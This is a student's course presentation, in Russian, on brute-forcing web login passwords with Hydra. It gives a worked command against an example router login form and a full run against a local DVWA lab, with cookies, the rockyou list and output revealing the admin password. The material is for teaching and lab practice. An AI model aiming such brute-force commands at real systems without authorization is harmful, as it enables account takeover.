# **Презентация по третьему этапу индивидуального** проекта

Информационная безопасность

Коняева Марина Александровна

НФИбд-01-21


Студ. билет: 1032217044

2024

RUDN

# Цель работы

Приобретение практических навыков по использованию инструмента Hydra для брутфорса паролей.



Реализовать эксплуатацию уязвимости с помощью брутфорса паролей.

#### Теоретическое введение

- Нуdra используется для подбора или взлома имени пользователя и пароля.
- Поддерживает подбор для большого набора приложений [@brute, @force, @parasram].[1]

#### Пример работы:

Исходные данные:

- ІР сервера 178.72.90.181;
- Сервис http на стандартном 80 порту;
- Для авторизации используется html форма, которая отправляет по адресу http://178.72.90.181/cgi-bin/luci методом POST запрос вида username=root&password=test\_password;
- В случае неудачной аутентификации пользователь наблюдает сообщение Invalid username and/or password! Please try again.

#### Теоретическое введение

• Запрос к Hydra будет выглядеть примерно так:

```
hydra -l root -P ~/pass_lists/dedik_passes.txt
-o ./hydra_result.log -f -V -s 80
178.72.90.181 http-post-form "/cgi-
bin/luci:username=^USER^&password=^PASS^:Invalid
username"
```

• Используется http-post-form потому, что авторизация происходит по http методом post.

#### Теоретическое введение

- После указания этого модуля идёт строка
  /cgi-bin/luci:username=<sup>USER</sup>&password=<sup>PASS</sup>:Invalid username, у которой
  через двоеточие (:) указывается:
- путь до скрипта, который обрабатывает процесс аутентификации (/cgi-bin/luci);
- строка, которая передаётся методом POST, в которой логин и пароль заменены на <sup>USER</sup> и <sup>PASS</sup> соответственно (username=<sup>USER</sup>&password=<sup>PASS</sup>);
- строка, которая присутствует на странице при неудачной аутентификации; при её отсутствии Hydra поймёт, что мы успешно вошли (Invalid username).

Чтобы пробрутфорсить пароль, нужно сначала найти большой список частоиспользуемых паролей. Его можно найти в открытых источниках, я взяла стандартный список паролей rockyou.txt для kali linux (рис. 1).

Рис. 1: Распаковка архива со списком паролей

Захожу на сайт DVWA, полученный в ходе предыдущего этапа проекта. Для запроса hydra мне понадобятся параметры cookie с этого сайта (рис. 2).

	DVWA
Home	Vulnerability: Brute Force
Instructions	Login
Setup / Reset DB	Username:
Brute Force	admin Password:
Command Injection	•••••
CSRF	Login
File Inclusion	
File Upload	Welcome to the password protected area admin
Insecure CAPTCHA	
SQL Injection	
SQL Injection (Blind)	
Weak Session IDs	N 1-f
XSS (DOM)	More Information
XSS (Reflected)	<ul> <li>https://owasp.org/www-community/attacks/Brute_force_attack</li> <li>https://www.symantec.com/connect/articles/password-crackers-ensuring-secular</li> </ul>
XSS (Stored)	https://www.golinuxcloud.com/brute-force-attack-web-forms
CSP Bypass	
JavaScript	

Рис. 2: Сайт, с которого получаем информацию о параметрах Cookie

Чтобы получить информацию о параметрах cookie я установила соответствующее расширение для браузера [@cookies], теперь могу не только увидеть параметры cookie, но и скопировать их (рис. 3).




Рис. 3: Информация о параметрах Cookie

Ввожу в Hydra запрос нужную информацию. Пароль будем подбирать для пользователя admin, используем GET-запрос с двумя параметрами cookie: безопасность и PHPSESSID, найденными в прошлом пункте (рис. 4).

```
—$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form
/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Co
okie: security=medium: PHPSESSID=59pjp5mffndbluoj1fas7sh2d0:F=Username and/or
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-20 07:
30:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (1:1
/p:14344401). ~896526 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname="USER"&password="PASS"&Login=Login:H=Cookie: security=medium; PHPSESSID
=59pip5mffndbluoi1fas7sh2d0:F=Username and/or password incorrect.
[80][http-get-form] host: localhost login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 07:
31:05
```

Рис. 4: Запрос Hvdra

Спустя некоторое время в результат запроса появится результат с подходящим паролем (рис. 5).

Рис. 5: Результат запроса

Вводим полученные данные на сайт для проверки (рис. 6).

# **Vulnerability: Brute Force**

Login	
Username:	
admin	
Password:	
•••••	
Login	

Рис. 6: Ввод полученного результата в уязвимую форму

Получаем положительный результат проверки пароля. Все сделано верно (рис. 7).

Login				
Username:				
admin				
Password:				
•••••				
Login Welcome to the pas	sword proted	cted area <b>ad</b>	min	

Рис. 7: Результат

#### Выводы

В результате выполнения 3 этапа индивидуального проекта были приобретены практические навыки по использованию инструмента Hydra для брутфорса паролей.

#### Список литературы

- [1] Методические материалы курса
- [2] Kali Linux Tool Documentation: Hydra (URL: https://www.kali.org/tools/hydra/)